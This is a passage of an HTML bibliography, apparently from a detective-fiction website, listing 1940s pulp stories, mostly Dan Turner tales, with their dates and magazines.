<li>&#8220;Blizzard in August&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Blonde Motive&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Drop&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer’s Pocket&#8221; (July 1942, <i>Private Detective Stories</i>)</li>
<li>&#8220;Lady Scarface&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Puzzle in Purple&#8221; (July 1942, <i>Spicy Detective Stories</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Ransomed Remainders&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Spur of the Moment&#8221; (July 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Forgery&#8217;s Foil&#8221; (August 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death in the Draft&#8221; (September 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Hot Skins&#8221; (September 1942, <i>Mammoth Detective</i>)</li>
<li>&#8220;Death’s Dark Star&#8221; (October 1942, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Four Minutes Past Nine&#8221; (October 1942, <i>Dan Turner, Hollywood Detectiv<em>e</em></i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Haunt&#8221; (October 1942<i>, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sinister House (October 1942, <em>Popular Detective</em>; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Hell&#8217;s Ice-Box&#8221; (October 1942, <em>Super-Detective</em>; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Judas Jewels&#8221; (October 1942, <em>Dan Turner, Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Last Round&#8221; (October 1942, <em>Spicy Mystery</em>)</li>
<li>&#8220;Phantom Fangs&#8221; (October 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Telephone Tangle&#8221; (October 1942, <em>Dan Turner, Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Days of Death&#8221; (November 1942, <em>Super-Detective</em>; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Riddle in Red&#8221; (November 1942, <em>Spicy Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Broken Melody&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Color of Murder&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Corpse by Mistake&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Daughter of Murder&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer’s Union&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;League of Leeches&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Malibu Mess&#8221; (December 1942, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Petticoat Payoff&#8221; (December 1942, <i>Spicy Detective Stories</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Caribbean Cask&#8221; (December 1942, <em>Super-Detective</em>; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Dark Miracle&#8221; (January 1943, <i>Speed Mystery</i>)</li>
<li>&#8220;Eyes of the Dead&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Glittering Clue&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Headed for Nowhere&#8221; (January 1943, <i>Mammoth Detective</i>)</li>
<li>&#8220;Headlines in Hell&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Parallel&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder in Yellow&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Murdered Mummy&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Riddle in the Rain&#8221; (January 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Snake Tangle&#8221; (January 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sleeping Dogs&#8221; (January 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Between Shifts&#8221; (January 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Arrow from Nowhere&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Case of the Vanishing Limousine&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Dame Dies Twice&#8221; (February 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Feature Snatch&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Heads You Lose&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Hunch&#8221; (February 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder’s Blue Motive&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Phony Shakedown&#8221; (February 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cauldron of Death&#8221; (February 1943, <em>Super-Detective</em>; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Camelback Kill (February 1943, Popular Detective; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Murder&#8217;s Migrants&#8221; (March 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Russian Run-Around&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dead Man&#8217;s Shakedown&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>).</li>
<li>&#8220;Killer&#8217;s Investment&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Satan&#8217;s Shrine&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sing Me a Song of Murder&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Case of the Slain Gorilla&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Water Cooled&#8221; (March 1943, <em>Dan Turner</em>, <em>Hollywood Detective; </em><a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death For a Flying Dutchman&#8221; (April 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Three Blonde Mice&#8221; (April 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dead Man&#8217;s Guilt&#8221; (May 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death’s Escorts&#8221; (May 1943, <i>Dan Turner, Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dissolve Shot&#8221; (May 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Kiss the Corpse Goodbye&#8221; (May 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Monster’s Malice&#8221; (May 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Shakedown Sham&#8221; (May 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Star Dice&#8221; (May 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Heiress&#8221; (June 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Lion&#8217;s Loot (June 1943, Popular Detective; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Home Is the Hunter&#8221; (June 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;Hurry with the Hearse&#8221; (June 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Bund Bump&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cast for Killing&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Check Tangle&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death’s Blind Date&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Bite&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Dodge&#8221; (July 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;Murder Tank&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder with Music&#8221; (July 1943, <em>Dan Turner</em>, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Shooting Schedule&#8221; (July 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder on Furlough&#8221; (August 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;Sisterhood of Fear&#8221; (August 1943,<i>Mammoth Detective</i>; <i>Jed Britt</i>)</li>
<li>&#8220;Taps for a Trumpeter&#8221; (August 1943,<i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Curse of the Masters&#8221; (August 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Homicide House&#8221; (August 1943, Speed Detective; by Ellery Watson Calder)</li>
<li>&#8220;Black Light Payoff&#8221; (September 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;Corpse on Ice&#8221; (September 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Begins at Forty&#8221; (September 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dump the Jackpot&#8221; (September 1943, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Harvest of Hate&#8221; (September 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder in Wax&#8221; (September 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Keeper of the Frame&#8221; (September 1943, Hollywood Detective; by Ellery Watson Calder)</li>
<li>&#8220;Homicide Plum&#8221; (September 1943, Hollywood Detective; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Dead Man&#8217;s Code&#8221; (October 1943, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Highball&#8221; (October 1943, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;King-Size Kill&#8221; (October 1943, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Off the Record&#8221; (October 1943, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Pipeline to Murder&#8221; (October 1943, Super-Detective; by John Grange*; <a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a>)</li>
<li>&#8220;Roman Holiday Murders&#8221; (October 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Copper’s Comeback&#8221; (November 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;Death&#8217;s Dress Rehearsal&#8221; (November 1943, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Half-Size Homicide&#8221; (November 1943, <em>Hollywood Homicide</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder in Miniature&#8221; (November 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cat Act&#8221; (November 1943, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Coffin Bait&#8221; (November 1943, <em>Hollywood Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Case of the Homicide Dive&#8221; (December 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;A Corpse Can’t Croon&#8221; (December 1943, <i>Private Detective Stories</i>)</li>
<li>&#8220;The Lake of the Left-Hand Moon&#8221; (December 1943, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Slice of Murder&#8221; (December 1943, <em>Hollywood Detective</em>; by Ellery Watson Calder)</li>
<li>&#8220;The Seer Sees Death&#8221; (December 1943, <em>Hollywood Detective</em>; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Blackmail Clinic (December 1943, <em>Popular Detective</em>; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Focus On Death&#8221; (January 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Widow By Proxy&#8221; (January 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Coffin Frame&#8221; (January 1944, <em>Speed Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dead Heat&#8221; (January 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Focus on Death&#8221; (January 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer&#8217;s Credentials&#8221; (January 1944, Speed Mystery; by Ellery Watson Calder)</li>
<li>&#8220;Stunt Men Die Hard&#8221; (February 1944, <em>Hollywood Detective</em>; by Ellery Watson Calder, Sam Devlin)</li>
<li>&#8220;Killer&#8217;s Legacy&#8221; (February 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Over the Hill to the Death House&#8221; (February 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Vanishing Vampire&#8221; (February 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer&#8217;s Cure&#8221; (March 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Odds on the Eight-Ball&#8221; (March 1944, <em>Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder at Auction&#8221; (March 1944, <em>Hollywood Detective</em>; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Killer, Come Back to Me&#8221; (April 1944, <i>Private Detective Stories</i>)</li>
<li>&#8220;Pistol-Packing Premiere&#8221; (April 1944, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;5 O’Clock Shadow&#8221; (May 1944, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Heel’s Blood&#8221; (May 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer&#8217;s Contract&#8221; (May 1944,<em> Hollywood Detective</em>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder in the Air&#8221; (May 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Special Effect&#8221; (May 1944, <i>Private Detective Stories</i>)</li>
<li>&#8220;Killer’s Chord&#8221; (June 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sleep for a Dreamer&#8221; (June 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Tree of the Pointing Finger&#8221; (June 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sleep for a Dreamer&#8221; (June 1944, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Dan Turner Deals an Ace&#8221; (July 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Buys Black Gas&#8221; (July 1944, <i>Private Detective Stories</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Kidnap Ticket&#8221; (July 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Robot Killer&#8221; (July 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Stock Shot&#8221; (July 1944, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Corpse Cargo&#8221; (August 1944, <em>Popular Detective</em>; by Walt Bruce**; Dr. Zeng)</li>
<li>&#8220;Murder’s Mouthpiece&#8221; (August 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Pyramid of Death&#8221; (August 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death in the Risk Racket&#8221; (September 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder at the Mike&#8221; (September 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Home Is the Killer&#8221; (October 1944, <i>Hollywood Detective</i> ; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer’s Clue&#8221; (October 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder on Wings&#8221; (October 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Sinister Santa Claus&#8221; (October 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Stars Die at Night&#8221; (October 1944, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;The Big Fix&#8221; (October 1944, Hollywood Detective; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Clever Corpse&#8221; (November 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Remake for Death&#8221; (November 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cue for a Killing&#8221; (December 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Leap&#8221; (December 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Deathbed Caper&#8221; (December 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Heel’s Heritage&#8221; (December 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder by the Book&#8221; (December 1944, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Trump for the Ace&#8221; (December 1944, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;A Corpse Comes Home&#8221; (January 1945, <em>Hollywood Detective</em>; by Jerome Severs Perry; <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/">Little Jack Horner</a>)</li>
<li>&#8220;Murder Stunt&#8221; (January 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Homicide Legacy&#8221; (February 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Killer’s Cross-Up&#8221; (February 1945, <i>Private Detective Stories</i>)</li>
<li>&#8220;Morgue Case&#8221; (February 1945, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Has Four Letters&#8221; (February 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Murder Has Four Letters&#8221; (February 1945, Hollywood Detective; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death in the Cast&#8221; (March 1945, <i>Hollywood Detective</i> ; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Death Is Where You Find It&#8221; (March 1945, <i>Hollywood Detective</i> ; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Cameo Code&#8221; (April 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Comet’s Consor&#8221; (April 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Die, Witch, Die!&#8221; (April 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Screen-Test Kill&#8221; (April 1945, <i>Hollywood Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Snatch Buster&#8221; (April 1945, <i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
<li>&#8220;Suicide Stunt&#8221; (April 1945,<i>Speed Detective</i>; <a href="https://thrillingdetective.com/2020/04/06/dan-turner/">Dan Turner</a>)</li>
